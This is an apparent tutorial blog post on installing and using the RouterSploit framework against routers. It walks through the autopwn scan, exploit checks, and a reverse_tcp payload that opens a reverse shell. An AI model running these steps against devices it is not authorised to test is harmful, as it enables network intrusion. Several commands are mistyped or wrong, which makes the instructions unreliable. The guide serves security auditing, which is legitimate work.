RouterSploit is an open source penetration testing framework used to audit the security of embedded devices like routers. The framework scans the targe devices to find and exploit the vulnerabilities. RouterSploit supports FTP, SSH, TELNET, HTTP BASIC AUTH, and HTTP FORM AUTH protocols. The bruteforce attack is launched against these protocols to find out the vulnerabilities in the target devices. RouterSploit consists of the following modules to carry out the desired penetration testings.
Scanners
Exploits
Payloads
Creds
Generic
The scanners modules are used to see if the target devices are vulnerable. Some example vulnerabilities that can be detected by the scanners include shellshock, heartbleed, authentication, authorization, path traversal, and password disclosure vulnerabilities. The exploits modules are used to take advantage of these vulnerabilities to launch the attacks. Payload modules generate the payloads like reverse_tcp to send payloads to the target devices. The creds modules test the credentials of the network services. The generic modules launch generic network attacks.
RouterSploit Installation


RouterSploit can be installed by downloading the repository and running the installation files. RouterSploit repository can be downloaded using the following command.
git clone https://www.github.com/threat9/routersploit
RouterSploit requires future, requests, paramiko, pysnmp, and pycrypto packages. These packages can be installed by running the requirements.txt file available in the directory in the following way.
cd routersploit pip3 install –r requirements.txt
It is worth to note here that RouterSploit requires Pyhton3 to operate. The RouterSploit directory contains two Python files namely rsf.py and setup.py file. RouterSploit framework can either be launched directly by running the rsf.py file or we can install the framework by running the setup.py file as follows.
python3 setup.py install
How RouterSploit Works
The following command launches the RouterSploit framework.
python3 rsfy.py
In order to scan the target device for the potential vulnerabilities, we need to select a scanning module. Autopwn is affective module that scans the target for all possible vulnerabilities mentioned in the framework’s script. We can define the autopwn module in the following format.
set scanner/autpwn
The modules options can be found through the following command.
show options
We can define the target IP address to start the scanning process.

set target 192.168.10.1 run
RouterSploit runs all the exploits to see if the target has any vulnerability. If the target is vulnerable, the results are displayed along with the working exploit in the following format.

Alternatively, we can use the single exploit to cross verify the vulnerabilities. The following commands are required to analyze the target with a specific exploit.
use <exploit name here> set target <target IP address here> check run

If the target is vulnerable, we can take advantage of that by sending payload to the targets and gaining virtual access. The available payloads can be explored with the following command.
show payloads
The screenshot shows two payloads namely reverse_tcp and bind_tcp. We can use the reverse_tcp payload in the following format.
set payload reverse_tcp

In order to see the payload configurations, use the following command.
show options
As we can see in the following screenshot, the connect-back IP address is missing in the settings tab. We can define the connect-back IP address as follows.
set target <preferred IP address> After configuring, run the payload to get the reverse shell. run
Conclusion
RouterSploit is a handy framework that can gain access to a network by exploiting the vulnerabilities often ignored. Gaining access to one vulnerable device (vulnerable router) opens access to the rest of the network devices. RouterSploit can identify such vulnerabilities in the embedded devices that can lead to crucial cyber-attacks.